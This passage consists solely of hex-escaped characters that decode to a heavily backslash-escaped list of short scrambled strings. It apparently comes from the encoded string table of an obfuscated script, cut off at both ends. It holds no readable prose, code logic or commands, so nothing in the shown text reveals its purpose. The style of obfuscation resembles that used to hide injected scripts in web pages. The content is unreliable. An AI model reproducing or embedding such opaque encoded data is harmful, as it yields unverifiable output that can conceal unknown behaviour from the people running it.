72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\